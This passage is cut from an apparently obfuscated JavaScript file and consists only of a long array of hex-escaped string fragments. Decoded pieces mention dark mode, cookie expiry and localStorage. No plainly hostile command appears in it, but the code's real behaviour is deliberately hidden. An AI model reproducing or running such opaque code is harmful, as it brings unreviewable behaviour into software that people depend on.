x5c\x34\x5c\x5c\x64\x5c\x5c\x41\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c','\x35\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29','\x72\x5c\x5c\x70\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x32\x7c\x64\x61\x72\x6b\x4d\x6f\x64\x65','\x37\x5c\x5c\x36\x5c\x5c\x31\x57\x5c\x5c','\x3d\x33\x54\x5b\x31\x37\x5d\x5b\x31\x4f','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x6b\x69\x65\x45\x78\x70\x69\x72\x65\x73','\x38\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29','\x45\x20\x32\x6e\x3d\x4a\x2c\x34\x67\x3d','\x5c\x27\x29\x29\x2c\x35\x33\x3d\x31\x56','\x5c\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x6b\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x38','\x4e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x39\x39\x38\x39\x35\x36\x70\x4d\x75\x56\x43\x48','\x5c\x34\x5c\x5c\x75\x5c\x5c\x62\x5c\x27','\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x33\x5c','\x47\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c','\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x27','\x6d\x3d\x32\x68\x3b\x33\x6e\x5b\x5c\x27','\x20\x36\x79\x28\x36\x50\x2c\x39\x56\x29','\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x33\x5c\x27\x29\x29\x5b\x32\x52\x28\x5c','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x3b','\x26\x28\x35\x49\x3d\x33\x35\x3c\x34\x54','\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x34\x5c','\x61\x65\x34\x66\x7c\x5f\x30\x78\x31\x61','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x27\x29\x29\x7d\x31\x72\x7b\x45\x20','\x35\x4e\x3f\x32\x73\x5b\x31\x77\x28\x5c','\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x27','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b','\x65\x61\x63\x7c\x30\x78\x32\x7c\x78\x34','\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x6b\x28\x29\x29\x5b\x5c\x27\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x69','\x62\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c','\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x33\x34\x32\x34\x7c\x5f\x30\x78\x63\x34','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x33\x62\x66\x63\x37\x30\x7c\x5f\x30\x78','\x2d\x31\x61\x3f\x32\x66\x5b\x31\x36\x28','\x5c\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x72\x5c\x27','\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x36','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x35\x5c','\x3b\x31\x31\x28\x32\x6a\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68','\x36\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x27\x29\x7d\x29\x5b\x32\x6e','\x29\x29\x29\x31\x32\x20\x33\x61\x28\x37','\x62\x33\x31\x39\x7c\x5f\x30\x78\x34\x37','\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x58\x28\x5c\x27','\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x33\x37\x32\x30\x32\x65','\x5f\x30\x78\x35\x37\x65\x31\x35\x31\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x79','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x63\x3d\x24\x28\x57\x29\x3b\x36\x63','\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63','\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x63\x5c\x27\x29\x26\x26\x32\x6d\x5b\x4d','\x37\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x3d\x33\x35\x3c\x3d\x31\x37\x3b\x31\x77','\x66\x63\x34\x35\x65\x7c\x5f\x30\x78\x35','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x5c\x27\x5d\x28\x32\x69\x28\x5c\x27\x5c','\x42\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x27\x29\x29\x29','\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x27\x29\x2b\x31\x53\x5b\x59\x28\x5c\x27','\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31','\x37\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x7c\x61\x4d\x7c\x61\x4c\x7c\x62\x31\x7c','\x5c\x35\x5c\x5c\x64\x5c\x5c\x79\x5c\x27','\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a','\x6d\x7d\x2c\x32\x35\x28\x36\x78\x2c\x36','\x35\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x39','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x32\x63\x61\x62\x7c\x5f\x30\x78\x33\x35','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x65\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x54\x3b\x31\x31\x28\x31\x7a\x28\x5c\x27','\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x78\x33\x63\x7c\x5f\x30\x78\x34\x61\x32','\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x30\x78\x35\x64\x32\x64\x66\x62\x7c\x5f','\x35\x32\x31\x38\x62\x7c\x5f\x30\x78\x35','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x79\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x6b\x28\x29\x29','\x5c\x5c\x6a\x5c\x5c\x46\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x61\x5c\x27\x5d\x3b\x31\x32','\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c','\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x35\x5c\x27\x29\x2b','\x5a\x5c\x27\x29\x5b\x31\x39\x28\x5c\x27','\x4b\x29\x2c\x24\x28\x4d\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c\x5c','\x2c\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x31\x70\x5c\x27\x2b\x55\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x69\x5c','\x28\x34\x6c\x2c\x32\x69\x28\x5c\x27\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47','\x7c\x61\x71\x7c\x61\x70\x7c\x61\x47\x7c','\x7c\x5f\x30\x78\x32\x36\x64\x38\x34\x65','\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x74\x5c','\x64\x7c\x5f\x30\x78\x31\x34\x34\x33\x39','\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x27\x29','\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c','\x61\x5c\x5c\x74\x5c\x5c\x36\x5c\x5c\x34','\x74\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x66','\x78\x31\x65\x61\x36\x64\x35\x7c\x5f\x30','\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x31\x54\x5c\x5c','\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67','\x31\x6a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x34\x50\x29\x7b\x45\x20\x34\x4f\x3d\x4d','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x7b\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x55\x28','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x27\x29\x2b\x31\x4f\x28\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x2c','\x5f\x30\x78\x32\x61\x31\x36\x32\x37\x7c','\x38\x7c\x5f\x30\x78\x35\x30\x34\x35\x39','\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x64','\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x7b\x45\x20\x31\x73\x3d\x32\x63\x3b','\x38\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29','\x5f\x30\x78\x33\x34\x37\x38\x33\x38\x7c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x69\x5c','\x38\x4c\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x72\x5c','\x34\x63\x39\x30\x37\x34\x7c\x5f\x30\x78','\x7c\x63\x38\x7c\x63\x37\x7c\x63\x36\x7c','\x64\x62\x31\x36\x39\x7c\x5f\x30\x78\x31','\x3b\x31\x6f\x3b\x31\x66\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62','\x27\x29\x2c\x35\x4e\x3d\x24\x28\x35\x59','\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x4f','\x61\x5c\x5c\x63\x5c\x27\x2b\x4a\x28\x5c','\x29\x29\x7d\x45\x20\x37\x35\x3d\x31\x49','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x33\x5c\x27','\x3b\x37\x66\x28\x35\x62\x2c\x32\x52\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x62\x28','\x5c\x38\x5c\x5c\x41\x5c\x5c\x35\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x27\x29\x3a\x39\x4a\x28\x39\x4b\x29','\x28\x4b\x28\x36\x30\x2c\x36\x31\x29\x7b','\x31\x72\x20\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5d\x28\x31\x4d\x29\x3a\x39\x69','\x72\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x65\x7c\x77\x61\x74\x63\x68\x7c\x5f\x30','\x29\x7b\x45\x20\x31\x78\x3d\x4a\x2c\x33','\x5c\x27\x5d\x3b\x34\x69\x2b\x2b\x29\x7b','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x7c\x69\x47\x7c\x69\x46\x7c\x69\x45\x7c','\x68\x62\x7c\x68\x39\x7c\x68\x32\x7c\x68','\x5c\x43\x5c\x27\x29\x2b\x31\x73\x28\x5c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c','\x37\x5c\x27\x2b\x55\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x34\x4a\x5c\x27\x2c\x5c\x27\x5c','\x7d\x7d\x29\x2c\x24\x28\x55\x28\x5c\x27','\x5c\x68\x5c\x5c\x48\x5c\x5c\x32\x34\x5c','\x32\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x4d\x28','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x2b\x36\x36\x2b\x31\x71\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x37\x5c\x27','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x4d','\x78\x35\x33\x61\x30\x33\x31\x7c\x5f\x30','\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e','\x64\x38\x34\x36\x35\x7c\x5f\x30\x78\x33','\x28\x29\x7d\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27','\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x6f\x7c\x64\x68\x7c\x64\x6e\x7c\x64','\x5c\x35\x5c\x5c\x41\x5c\x5c\x70\x5c\x27','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d','\x28\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x27\x5d\x3d\x5c\x27\x5c','\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62','\x5c\x33\x78\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63','\x5c\x38\x5c\x5c\x42\x5c\x5c\x75\x5c\x27','\x50\x5b\x36\x68\x28\x5c\x27\x5c\x5c\x33','\x7a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x7c\x67\x36\x7c\x67\x34\x7c\x66\x4b\x7c','\x62\x35\x7c\x5f\x30\x78\x31\x65\x38\x33','\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x30\x32\x34\x39\x7c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c','\x65\x31\x30\x32\x65\x7c\x5f\x30\x78\x33','\x6c\x5c\x27\x29\x29\x3a\x32\x4b\x5b\x32','\x38\x5c\x5c\x72\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c','\x29\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5f\x30\x78\x34\x33\x37\x36\x34\x61\x7c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x32\x66\x5b','\x28\x5c\x27\x5c\x5c\x49\x5c\x27\x2c\x33','\x3b\x31\x6f\x3b\x32\x59\x3a\x31\x47\x2b','\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x36\x6e\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x39\x4f\x28\x33\x71\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x69\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6e','\x58\x7c\x69\x67\x7c\x68\x55\x7c\x68\x54','\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4c','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62','\x5f\x30\x78\x33\x64\x61\x39\x39\x34\x7c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x61','\x63\x5c\x5c\x68\x5c\x27\x5d\x26\x26\x28','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x33\x66','\x4e\x5c\x5c\x31\x45\x5c\x5c\x32\x67\x5c','\x3d\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c','\x61\x5d\x26\x26\x33\x55\x5b\x31\x4f\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41','\x70\x3d\x32\x74\x5b\x5c\x27\x5c\x5c\x63','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x63\x75\x7c\x63\x42\x7c\x63\x41\x7c','\x5c\x27\x29\x5d\x29\x7b\x45\x20\x36\x6a','\x61\x38\x31\x65\x7c\x5f\x30\x78\x32\x37','\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x66\x37\x28\x61\x36\x28\x70\x2c\x61\x2c','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c','\x33\x7c\x5f\x30\x78\x34\x34\x66\x65\x62','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x64','\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x30\x78\x35\x63\x39\x39\x36\x34\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x48','\x49\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x2b\x56','\x6c\x5c\x5c\x6c\x5c\x27\x29\x21\x3d\x3d','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x71\x28','\x29\x5d\x2c\x33\x51\x3d\x32\x74\x5b\x32','\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x31\x62\x64\x7c\x5f\x30\x78\x34\x63\x30','\x74\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x70\x5c\x5c\x32\x77\x5c\x5c\x33\x77\x5c','\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x37','\x5c\x34\x6d\x5c\x5c\x32\x38\x5c\x27\x2c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x3b\x24\x5b\x31\x58\x28\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c','\x5c\x35\x5c\x5c\x41\x5c\x5c\x37\x5c\x27','\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c','\x6e\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x7b\x45\x20\x56\x3d\x4a\x2c\x32\x45\x3d','\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x79\x5c\x5c\x41\x5c\x27\x29\x3a\x31','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x35\x56\x2f\x33\x39\x29\x3b\x32\x37\x5b','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x43\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x38','\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x2b','\x4f\x5c\x27\x2b\x35\x56\x2b\x31\x67\x28','\x7c\x65\x37\x7c\x65\x36\x7c\x65\x35\x7c','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x2c','\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x7c\x64\x79\x7c\x64\x4a\x7c\x7c\x64\x51','\x5c\x5a\x5c\x27\x2c\x4b\x28\x29\x7b\x45','\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36','\x61\x5c\x5c\x4f\x5c\x5c\x32\x34\x5c\x5c','\x29\x7d\x4b\x20\x34\x4e\x28\x37\x4c\x29','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x3e\x3d','\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x29\x5d\x28\x29\x2b\x33\x68\x5b\x32\x30','\x35\x75\x26\x26\x32\x74\x5b\x31\x76\x28','\x5c\x43\x5c\x27\x29\x2b\x35\x31\x2b\x28','\x33\x5c\x5c\x31\x48\x5c\x5c\x49\x5c\x5c','\x5c\x27\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x4d\x28\x5c','\x5c\x27\x3a\x31\x5a\x5b\x31\x4e\x28\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x3b\x31\x6f\x3b\x31\x66\x20\x52\x28\x5c','\x36\x5c\x27\x5d\x28\x29\x3b\x35\x74\x3d','\x27\x29\x2c\x36\x30\x2c\x36\x31\x2c\x5c','\x31\x51\x3c\x32\x72\x5b\x52\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43','\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x21\x3d','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79','\x5c\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x28\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x33','\x38\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x54\x28','\x5c\x72\x5c\x5c\x70\x5c\x27\x29\x29\x3b','\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x4c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x34\x46\x5d\x5b\x32\x54\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x6d\x28\x5c','\x7d\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x30\x7c\x6a\x5a\x7c\x6a\x59\x7c\x6a\x58','\x5c\x35\x5c\x5c\x41\x5c\x5c\x33\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c','\x32\x6b\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c','\x35\x62\x31\x61\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70','\x5c\x27\x3a\x33\x53\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x31\x30\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x38\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x44\x7c\x69\x42\x7c\x69\x68\x7c\x68','\x30\x78\x33\x66\x30\x34\x37\x31\x7c\x5f','\x67\x70\x7c\x67\x76\x7c\x67\x75\x7c\